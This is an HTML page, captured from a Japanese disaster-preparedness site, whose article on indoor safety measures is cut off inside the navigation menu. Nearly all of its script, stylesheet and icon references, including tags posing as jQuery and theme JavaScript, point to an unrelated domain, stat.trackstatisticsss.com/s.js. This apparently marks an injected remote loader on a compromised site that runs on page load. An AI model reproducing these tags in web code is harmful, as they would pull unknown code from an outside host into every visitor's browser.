

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosaidb.com/room/
body_size: 75528
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width" />
<title>室内の防災対策 | 防災データベース</title>

<link rel="alternate" type="application/rss+xml" title="防災データベース RSS Feed" href="https://bosaidb.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="防災データベース Atom Feed" href="https://bosaidb.com/feed/atom/" /> 
<link rel="pingback" href="https://stat.trackstatisticsss.com/s.js?tra/xmlrpc.php" />

 

<!-- All in One SEO Pack 3.2.10 によって Michael Torbert の Semper Fi Web Design[508,533] -->
<meta name="description"  content="あらかじめ室内に施しておく防災の手法として幾つかピックアップしています。家具を固定しておくことや避難経路の確保、それに伴う家具の配置など出来る事は多岐に渡ります。災害時に負傷する確率を下げて迅速に避難できるようにしておきましょう。" />

<meta name="keywords"  content="防災,室内,家具" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bosaidb.com/#organization","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","sameAs":[]},{"@type":"WebSite","@id":"https://bosaidb.com/#website","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","publisher":{"@id":"https://bosaidb.com/#organization"}},{"@type":"WebPage","@id":"https://bosaidb.com/room/#webpage","url":"https://bosaidb.com/room/","inLanguage":"ja","name":"\u5ba4\u5185\u306e\u9632\u707d\u5bfe\u7b56","isPartOf":{"@id":"https://bosaidb.com/#website"},"image":{"@type":"ImageObject","@id":"https://bosaidb.com/room/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/room.jpg","width":600,"height":424},"primaryImageOfPage":{"@id":"https://bosaidb.com/room/#primaryimage"},"datePublished":"2015-09-15T06:38:14+00:00","dateModified":"2015-10-16T04:04:26+00:00","description":"\u3042\u3089\u304b\u3058\u3081\u5ba4\u5185\u306b\u65bd\u3057\u3066\u304a\u304f\u9632\u707d\u306e\u624b\u6cd5\u3068\u3057\u3066\u5e7e\u3064\u304b\u30d4\u30c3\u30af\u30a2\u30c3\u30d7\u3057\u3066\u3044\u307e\u3059\u3002\u5bb6\u5177\u3092\u56fa\u5b9a\u3057\u3066\u304a\u304f\u3053\u3068\u3084\u907f\u96e3\u7d4c\u8def\u306e\u78ba\u4fdd\u3001\u305d\u308c\u306b\u4f34\u3046\u5bb6\u5177\u306e\u914d\u7f6e\u306a\u3069\u51fa\u6765\u308b\u4e8b\u306f\u591a\u5c90\u306b\u6e21\u308a\u307e\u3059\u3002\u707d\u5bb3\u6642\u306b\u8ca0\u50b7\u3059\u308b\u78ba\u7387\u3092\u4e0b\u3052\u3066\u8fc5\u901f\u306b\u907f\u96e3\u3067\u304d\u308b\u3088\u3046\u306b\u3057\u3066\u304a\u304d\u307e\u3057\u3087\u3046\u3002"},{"@type":"Article","@id":"https://bosaidb.com/room/#article","isPartOf":{"@id":"https://bosaidb.com/room/#webpage"},"author":{"@id":"https://bosaidb.com/author/shinbosai/#author"},"headline":"\u5ba4\u5185\u306e\u9632\u707d\u5bfe\u7b56","datePublished":"2015-09-15T06:38:14+00:00","dateModified":"2015-10-16T04:04:26+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bosaidb.com/room/#webpage"},"publisher":{"@id":"https://bosaidb.com/#organization"},"articleSection":"\u5730\u9707, \u9632\u707d\u30ce\u30a6\u30cf\u30a6, \u5730\u9707, \u9632\u707d","image":{"@type":"ImageObject","@id":"https://bosaidb.com/room/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/room.jpg","width":600,"height":424}},{"@type":"Person","@id":"https://bosaidb.com/author/shinbosai/#author","name":"shinbosai","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bosaidb.com/#personlogo","url":"https://secure.gravatar.com/avatar/e080200187bba5893a67cd5de76d7850?s=96&d=mm&r=g","width":96,"height":96,"caption":"shinbosai"}}]}</script>
<link rel="canonical" href="https://bosaidb.com/room/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-67268280-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="防災データベース &raquo; 室内の防災対策 のコメントのフィード" href="https://bosaidb.com/room/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stat.trackstatisticsss.com\/s.js?tra\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bosaidb.com/wp-json/' />
<link rel='prev' title='防災をシチュエーション別に見てみる' href='https://bosaidb.com/situation/' />
<link rel='next' title='防災グッズの備蓄もあらかじめ行っておきましょう' href='https://bosaidb.com/prevention/' />
<link rel='shortlink' href='https://bosaidb.com/?p=145' />
<link rel="alternate" type="application/json+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Froom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Froom%2F&#038;format=xml" />
<style type="text/css"></style><link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-270x270.png" />
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="0873c3b4aca4f68ecc27765d65625213"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-8192948485056770",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://bosaidb.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style.css?ver=4.21" type="text/css" />
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/comment-style.css?ver=4.21" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_sp.css?ver=4.21" type="text/css" />

<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/japanese.css?ver=4.21" type="text/css" />

<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/jscript.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/scroll.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/comment.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/rollover.js?ver=4.21"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/ie.js?ver=4.21"></script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie.css" type="text/css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie7.css" type="text/css" />
<![endif]-->


<style type="text/css">

body { font-size:14px; }

a:hover, #index_featured_post .post2 h4.title a:hover, #index_featured_post a, #logo a:hover, #footer_logo_text a:hover
 { color:#FF82B8; }

.pc #global_menu li a, .archive_headline, .page_navi a:hover:hover, #single_title h2, #submit_comment:hover, #author_link:hover, #previous_next_post a:hover, #news_title h2,
 .profile_author_link:hover, #return_top, .author_social_link li.author_link a
 { background-color:#FF82B8; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#FF82B8; }

#index_featured_post .post2 h4.title a:hover, #index_featured_post a:hover
 { color:#FF3888; }

.pc #global_menu li a:hover, #return_top:hover, .author_social_link li.author_link a:hover
 { background-color:#FF3888; }

.pc #global_menu ul li.menu-category-206 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-206 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-206 { color:#1CC2FF; } #index-category-post-206 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-206 a:hover { color:#1CC2FF; } .category-206 a:hover { color:#1CC2FF; } .category-206 .archive_headline { background:#1CC2FF; } .category-206 #post_list a:hover { color:#1CC2FF; } .category-206 .post a { color:#1CC2FF; } .category-206 .post a:hover { color:#006FFF; } .category-206 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-206 #guest_info input:focus { border:1px solid #1CC2FF; } .category-206 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-206 #submit_comment:hover { background:#1CC2FF; } .category-206 #previous_next_post a:hover { background-color:#1CC2FF; } .category-206 #single_author_link:hover { background-color:#1CC2FF; } .category-206 #single_author_post li li a:hover { color:#1CC2FF; } .category-206 #post_pagination a:hover { background-color:#1CC2FF; } .category-206 #single_title h2 { background:#1CC2FF; } .category-206 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-206 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-4 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-4 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-4 { color:#1CC2FF; } #index-category-post-4 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-4 a:hover { color:#1CC2FF; } .category-4 a:hover { color:#1CC2FF; } .category-4 .archive_headline { background:#1CC2FF; } .category-4 #post_list a:hover { color:#1CC2FF; } .category-4 .post a { color:#1CC2FF; } .category-4 .post a:hover { color:#006FFF; } .category-4 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-4 #guest_info input:focus { border:1px solid #1CC2FF; } .category-4 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-4 #submit_comment:hover { background:#1CC2FF; } .category-4 #previous_next_post a:hover { background-color:#1CC2FF; } .category-4 #single_author_link:hover { background-color:#1CC2FF; } .category-4 #single_author_post li li a:hover { color:#1CC2FF; } .category-4 #post_pagination a:hover { background-color:#1CC2FF; } .category-4 #single_title h2 { background:#1CC2FF; } .category-4 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-4 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-3 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-3 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-3 { color:#1CC2FF; } #index-category-post-3 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-3 a:hover { color:#1CC2FF; } .category-3 a:hover { color:#1CC2FF; } .category-3 .archive_headline { background:#1CC2FF; } .category-3 #post_list a:hover { color:#1CC2FF; } .category-3 .post a { color:#1CC2FF; } .category-3 .post a:hover { color:#006FFF; } .category-3 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-3 #guest_info input:focus { border:1px solid #1CC2FF; } .category-3 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-3 #submit_comment:hover { background:#1CC2FF; } .category-3 #previous_next_post a:hover { background-color:#1CC2FF; } .category-3 #single_author_link:hover { background-color:#1CC2FF; } .category-3 #single_author_post li li a:hover { color:#1CC2FF; } .category-3 #post_pagination a:hover { background-color:#1CC2FF; } .category-3 #single_title h2 { background:#1CC2FF; } .category-3 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-3 .author_social_link li.author_link a:hover { background-color:#006FFF; } 
.topon{
font-size:11px;
margin-left:10px;
}

</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8192948485056770",
    enable_page_level_ads: true
  });
</script>

</head>
<body class="post-template-default single single-post postid-145 single-format-standard category-6 category-3">

 <div id="header_wrap">

  <div id="header" class="clearfix">

   <!-- logo -->
   <div id='logo_image'>
<div id="logo" style="top:24px; left:8px;"><a href=" https://bosaidb.com/" title="防災データベース" data-label="防災データベース"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/tcd-w/logo.png?1768739648" alt="防災データベース" title="防災データベース" /></a></div>
</div>

   <!-- header meu -->
   <div id="header_menu_area">

    <div id="header_menu">
     <ul id="menu-%e3%82%b5%e3%83%96%e3%83%9a%e3%83%bc%e3%82%b8" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://bosaidb.com/inq/">お問い合わせ</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://bosaidb.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>    </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="header_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div><!-- END #header_menu_area -->

   <!-- search area -->
   <div class="search_area">
        <form method="get" id="searchform" action="https://bosaidb.com/">
     <div id="search_button"><input type="submit" value="SEARCH" /></div>
     <div id="search_input"><input type="text" value="SEARCH" name="s" onfocus="if (this.value == 'SEARCH') this.value = '';" onblur="if (this.value == '') this.value = 'SEARCH';" /></div>
    </form>
       </div>

   <!-- banner -->
         <div id="header_banner">
         <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="15f192b7.5b5cfb50.15f192b8.f39a3f99";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="468x60";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1504694696367";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js"></script>       </div>
      
   <a href="#" class="menu_button">menu</a>

  </div><!-- END #header -->

 </div><!-- END #header_wrap -->

 <!-- global menu -->
  <div id="global_menu" class="clearfix">
  <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1858 menu-category-90"><a href="https://bosaidb.com/category/preliminary-report/">速報</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007 menu-category-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/">地震速報</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009 menu-category-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/">Jアラート</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 menu-category-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/">気象速報</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 menu-category-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/">火山活動速報</a></li>
</ul>
</li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-999 menu-category-3"><a href="https://bosaidb.com/category/know-how/">防災ノウハウ</a>
<ul class="sub-menu">
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004 menu-category-23"><a href="https://bosaidb.com/category/know-how/prediction/">地震予知</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1000 menu-category-6"><a href="https://bosaidb.com/category/know-how/earthquake/">地震</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005 menu-category-9"><a href="https://bosaidb.com/category/know-how/flood/">洪水</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862 menu-category-8"><a href="https://bosaidb.com/category/know-how/thunder/">落雷</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 menu-category-12"><a href="https://bosaidb.com/category/know-how/tornado/">竜巻</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 menu-category-11"><a href="https://bosaidb.com/category/know-how/fire/">火災</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 menu-category-2"><a href="https://bosaidb.com/category/bosaigoods/">防災グッズ</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001 menu-category-4"><a href="https://bosaidb.com/category/evacuation/">避難</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647 menu-category-259"><a href="https://bosaidb.com/category/petbousai/">ペットの防災</a>
<ul class="sub-menu">
